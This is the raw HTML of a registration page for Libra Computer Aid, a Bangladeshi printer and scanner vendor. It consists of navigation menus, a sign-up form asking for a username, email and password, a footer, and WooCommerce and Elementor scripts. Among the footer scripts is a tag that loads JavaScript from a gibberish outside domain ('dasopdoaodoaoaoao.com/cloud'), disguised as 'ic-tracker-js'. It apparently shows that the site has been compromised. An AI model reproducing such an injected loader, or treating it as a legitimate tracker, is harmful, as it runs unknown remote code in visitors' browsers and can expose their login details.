	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3919"><a href="https://www.access-is.com/" class="elementor-sub-item">Access-is</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="http://www.custom.biz/" class="elementor-sub-item">Custom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3920"><a href="https://www.desko.com/en/" class="elementor-sub-item">Desko</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3921"><a href="http://tallygenicom.com/" class="elementor-sub-item">Tallygenicom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a href="https://global.kyocera.com/" class="elementor-sub-item">Kyocera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://librabd.net/data-center-design/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://librabd.net/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://librabd.net/login/?redirect_to=https://librabd.net/my-account-2/" class="elementor-item">Log In</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3630"><a href="https://librabd.net/registration/" aria-current="page" class="elementor-item elementor-item-active">Register</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-0e1ca78" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4619"><a href="https://librabd.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://librabd.net/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://librabd.net/company-history/" class="elementor-sub-item" tabindex="-1">Company History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3566"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://librabd.net/quality-policy/" class="elementor-sub-item" tabindex="-1">Quality Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://librabd.net/quality-objectives/" class="elementor-sub-item" tabindex="-1">Quality Objectives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3569"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Membership</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a href="https://basis.org.bd/company-profile/11-07-439" class="elementor-sub-item" tabindex="-1">BASIS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://bcs.org.bd/page/member/674" class="elementor-sub-item" tabindex="-1">BCS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3858"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Client List</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://librabd.net/education-sector/" class="elementor-sub-item" tabindex="-1">Education Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://librabd.net/bank-investment-sector/" class="elementor-sub-item" tabindex="-1">Bank &#038; Investment Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3861"><a href="https://librabd.net/government-sector/" class="elementor-sub-item" tabindex="-1">Government Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://librabd.net/customs/" class="elementor-sub-item" tabindex="-1">Customs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://librabd.net/ngo/" class="elementor-sub-item" tabindex="-1">NGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3863"><a href="https://librabd.net/pharmaceutical-sector/" class="elementor-sub-item" tabindex="-1">Pharmaceutical Sector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://librabd.net/private-sector/" class="elementor-sub-item" tabindex="-1">Private Sector</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://librabd.net/shop/" class="elementor-item" tabindex="-1">E-Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3215"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3217"><a href="https://librabd.net/product-category/laser-printer/" class="elementor-sub-item" tabindex="-1">Laser printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4126"><a href="https://librabd.net/product-category/toner/" class="elementor-sub-item" tabindex="-1">Toner Cartridge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3216"><a href="https://librabd.net/product-category/dotmatrix-printer/" class="elementor-sub-item" tabindex="-1">Dotmatrix printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4121"><a href="https://librabd.net/product-category/line-matrix-printer/" class="elementor-sub-item" tabindex="-1">Line Matrix Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3219"><a href="https://librabd.net/product-category/continuous-form-laser-printer/" class="elementor-sub-item" tabindex="-1">Continuous Form Laser Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://librabd.net/product-category/ink-tank-printer/" class="elementor-sub-item" tabindex="-1">Ink Tank Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3218"><a href="https://librabd.net/product-category/passport-scanner/" class="elementor-sub-item" tabindex="-1">Passport Scanner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4425"><a href="https://librabd.net/product-category/passbook-printer/" class="elementor-sub-item" tabindex="-1">Passbook Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3221"><a href="https://librabd.net/product-category/pos-printer/" class="elementor-sub-item" tabindex="-1">POS Printer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3223"><a href="https://librabd.net/product-category/card-printer/" class="elementor-sub-item" tabindex="-1">Card Printer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4710"><a href="https://librabd.net/everexceed/" class="elementor-item" tabindex="-1">New Venture</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3911"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Brands</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3912"><a href="https://www.oki.com/" class="elementor-sub-item" tabindex="-1">Oki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913"><a href="https://global.pantum.com/" class="elementor-sub-item" tabindex="-1">Pantum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3914"><a href="https://www.dascom.com/" class="elementor-sub-item" tabindex="-1">Dascom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3915"><a href="https://www.intermec.co.uk/" class="elementor-sub-item" tabindex="-1">Intermac</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3916"><a href="https://www.jolimark.com/" class="elementor-sub-item" tabindex="-1">Jolimark</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3918"><a href="https://www.microplex-usa.com/" class="elementor-sub-item" tabindex="-1">Microplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3917"><a href="https://www.dp-dataproducts.com/" class="elementor-sub-item" tabindex="-1">Dataproducts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.printronix.com/" class="elementor-sub-item" tabindex="-1">Printronix</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3919"><a href="https://www.access-is.com/" class="elementor-sub-item" tabindex="-1">Access-is</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="http://www.custom.biz/" class="elementor-sub-item" tabindex="-1">Custom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3920"><a href="https://www.desko.com/en/" class="elementor-sub-item" tabindex="-1">Desko</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3921"><a href="http://tallygenicom.com/" class="elementor-sub-item" tabindex="-1">Tallygenicom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3922"><a href="https://global.kyocera.com/" class="elementor-sub-item" tabindex="-1">Kyocera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://librabd.net/data-center-design/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://librabd.net/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://librabd.net/login/?redirect_to=https://librabd.net/my-account-2/" class="elementor-item" tabindex="-1">Log In</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3630"><a href="https://librabd.net/registration/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Register</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5da1c6f elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5da1c6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03fa698" data-id="03fa698" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94cff0f elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="94cff0f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-94cff0f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a target="_blank" href="http://www.dascom.com.sg/" class="elementor-item">Dascom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a target="_blank" href="http://www.oki.com.sg/" class="elementor-item">Oki</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a target="_blank" href="https://global.pantum.com/" class="elementor-item">Pantum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3923"><a target="_blank" href="http://www.microplex.de/" class="elementor-item">Microplex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3924"><a target="_blank" href="http://www.kyocera.com.sg/" class="elementor-item">Kyocera</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a target="_blank" href="https://www.jolimark.com/" class="elementor-item">Jolimark</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3930"><a target="_blank" href="https://www.dp-dataproducts.com/" class="elementor-item">Dataproducts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a target="_blank" href="http://tallygenicom.com/" class="elementor-item">Tallygenicom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3988"><a target="_blank" href="http://www.printronix.com/" class="elementor-item">Printronix</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3989"><a href="http://www.custom.biz/" class="elementor-item">Custom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a target="_blank" href="https://www.desko.com/en/" class="elementor-item">Desko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a target="_blank" href="https://www.access-is.com/" class="elementor-item">Access-it</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3928"><a target="_blank" href="https://www.intermec.co.uk/" class="elementor-item">Intermec</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-94cff0f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a target="_blank" href="http://www.dascom.com.sg/" class="elementor-item" tabindex="-1">Dascom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a target="_blank" href="http://www.oki.com.sg/" class="elementor-item" tabindex="-1">Oki</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a target="_blank" href="https://global.pantum.com/" class="elementor-item" tabindex="-1">Pantum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3923"><a target="_blank" href="http://www.microplex.de/" class="elementor-item" tabindex="-1">Microplex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3924"><a target="_blank" href="http://www.kyocera.com.sg/" class="elementor-item" tabindex="-1">Kyocera</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a target="_blank" href="https://www.jolimark.com/" class="elementor-item" tabindex="-1">Jolimark</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3930"><a target="_blank" href="https://www.dp-dataproducts.com/" class="elementor-item" tabindex="-1">Dataproducts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3927"><a target="_blank" href="http://tallygenicom.com/" class="elementor-item" tabindex="-1">Tallygenicom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3988"><a target="_blank" href="http://www.printronix.com/" class="elementor-item" tabindex="-1">Printronix</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3989"><a href="http://www.custom.biz/" class="elementor-item" tabindex="-1">Custom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a target="_blank" href="https://www.desko.com/en/" class="elementor-item" tabindex="-1">Desko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3926"><a target="_blank" href="https://www.access-is.com/" class="elementor-item" tabindex="-1">Access-it</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3928"><a target="_blank" href="https://www.intermec.co.uk/" class="elementor-item" tabindex="-1">Intermec</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="wp-page" data-elementor-id="3614" class="elementor elementor-3614" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-fd6bed2 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="fd6bed2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b421b6" data-id="2b421b6" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4164d6c" data-id="4164d6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9288962 uael-urf-icon-yes elementor-button-align-stretch uael-form-message-style-default elementor-widget elementor-widget-uael-registration-form" data-id="9288962" data-element_type="widget" data-widget_type="uael-registration-form.default">
				<div class="elementor-widget-container">
								<div class="uael-registration-form" data-page-id="3614" data-success-message="Thank you for registering with us!" data-error-message="Error: Something went wrong! Unable to complete the registration process." data-strength-check="" data-hide_form="yes" data-auto_login="yes" data-send_email="both">
						<form class="elementor-form" method="post">

							<div class="uael-registration-form-wrapper elementor-form-fields-wrapper elementor-labels-above">
																		<div class="elementor-field-group uael-input-fields elementor-field-type-user_name elementor-column elementor-col-100">
											<label for="form-field-user_name" class="elementor-field-label elementor-screen-only">Username</label><div class="uael-urf-field-wrapper"><input size="1" type="text" name="user_name" placeholder="Username" class="elementor-field elementor-size-md form-field-user_name elementor-field-textual"><span class="uael-fields-icon"><i class="fa fa-user"></i></span></div>																					</div>
																				<div class="elementor-field-required elementor-field-group uael-input-fields elementor-field-type-email elementor-column elementor-col-100">
											<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><div class="uael-urf-field-wrapper"><input size="1" type="email" name="email" placeholder="Email" class="elementor-field elementor-size-md form-field-email elementor-field-textual" required="required" aria-required="true"><span class="uael-fields-icon"><i class="fas fa-envelope"></i></span></div>																					</div>
																				<div class="elementor-field-required elementor-field-group uael-input-fields elementor-field-type-password elementor-column elementor-col-100">
											<label for="form-field-password" class="elementor-field-label elementor-screen-only">Password</label><div class="uael-urf-field-wrapper"><input size="1" type="password" name="password" placeholder="Password" class="elementor-field elementor-size-md form-field-password elementor-field-textual" required="required" aria-required="true"><span class="uael-fields-icon"><i class="fa fa-lock"></i></span></div>																							<div class="uael-pass-wrapper" style="display: none;">
													<div class="uael-pass-bar"><div class="uael-pass-bar-color"></div></div>
													<span class="uael-pass-notice"></span>
												</div>
																					</div>
																				<div class="elementor-field-required elementor-field-group uael-input-fields elementor-field-type-confirm_pass elementor-column elementor-col-100">
											<label for="form-field-confirm_pass" class="elementor-field-label elementor-screen-only">Confirm Password</label><div class="uael-urf-field-wrapper"><input size="1" type="password" name="confirm_pass" placeholder="Confirm Password" class="elementor-field elementor-size-md form-field-confirm_pass elementor-field-textual" required="required" aria-required="true"><span class="uael-fields-icon"><i class="fa fa-lock"></i></span></div>																					</div>
																		
								<div class="uael-reg-form-submit elementor-button-wrapper elementor-field-group elementor-column elementor-field-type-submit elementor-col-100">
									<button type="submit" class="elementor-button uael-register-submit elementor-size-sm">
										<span >
																																</span>
																			<span class="elementor-button-text uael-registration-submit">Sign Up</span>
																			</span>
									</button>
								</div>
								<div class="uael-rform-footer elementor-field-group">

									
																	</div>
							</div>
							<input type="hidden" id="uael-reg-form-nonce" name="uael-reg-form-nonce" value="87f83e8384" /><input type="hidden" name="_wp_http_referer" value="/registration/" />						</form>
												<div class="uael-registration-message elementor-alert"></div>
					</div>
							</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="131" class="elementor elementor-131 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0e05804 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0e05804" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c119f3a" data-id="c119f3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51496e6 elementor-widget elementor-widget-image" data-id="51496e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="725" height="100" src="https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo.png 725w, https://librabd.net/wp-content/uploads/2021/07/Web-Page-logo-300x41.png 300w" sizes="auto, (max-width: 725px) 100vw, 725px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a6a8187 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6a8187" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+8809606992233">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+88 09606992233</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@librabd.net">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@librabd.net</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/libracomputeraid">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">libracomputeraid</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">01713-434356 (DOT / Line Printer Sales & Service),01713-016473 (LaserJet Printer Sales)</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-92d5db8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="92d5db8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">House No- 99 , Road No- 11/A, Dhanmondi, Dhaka 1209, Bangladesh.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b46bcc4 elementor-widget elementor-widget-text-editor" data-id="b46bcc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Copyright © 2021 Libra Computer Aid. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-e14c420 elementor-widget elementor-widget-text-editor" data-id="e14c420" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Developed by <a style="color:lightgreen" href="http://seriouslypowerfulcontent.com/">SPContent</a>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5261c24" data-id="5261c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e20efd elementor-widget elementor-widget-image" data-id="6e20efd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="458" src="https://librabd.net/wp-content/uploads/2021/02/ISO.png" class="attachment-large size-large" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-c178f0b elementor-widget elementor-widget-heading" data-id="c178f0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ISO 9001:2015</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor_mini_cart_area woolentor_mini_cart_pos_left">
    <div class="woolentor_mini_cart_icon_area">
                <span class="woolentor_mini_cart_counter">0</span>
        <span class="woolentor_mini_cart_icon"><i class="sli-basket-loaded"></i></span>
    </div>
    <div class="woolentor_body_opacity"></div>
    <div class="woolentor_cart_content_container">
            </div>
</div><div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"><span class="woolentor-placeholder-remove">X</span></span></button><div class="htwl-modal-body"></div></div></div></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1770148960" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://librabd.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e878c250c6bdc78cee9fa928aa4dfa7","fragment_name":"wc_fragments_7e878c250c6bdc78cee9fa928aa4dfa7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="woolentor-mini-cart-js-extra">
/* <![CDATA[ */
var woolentorMiniCart = {"addedToCart":""};
//# sourceURL=woolentor-mini-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/woolentor-addons-pro/assets/js/woolentor-mini-cart.js?ver=1.8.5" id="woolentor-mini-cart-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="uael-registration-js-extra">
/* <![CDATA[ */
var uaelRegistration = {"ajax_url":"https://librabd.net/wp-admin/admin-ajax.php","invalid_mail":"Enter valid Email!","pass_unmatch":"The specified password do not match!","required":"This Field is required!","incorrect_password":"Error: The Password you have entered is incorrect.","invalid_username":"Unknown username. Check again or try your email address.","invalid_email":"Unknown email address. Check again or try your username.","logged_in_message":"Thanks for logging in, ","wp_version":"1"};
//# sourceURL=uael-registration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-content/plugins/ultimate-elementor/assets/min-js/uael-registration.min.js?ver=1.35.0" id="uael-registration-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://librabd.net/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://librabd.net/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
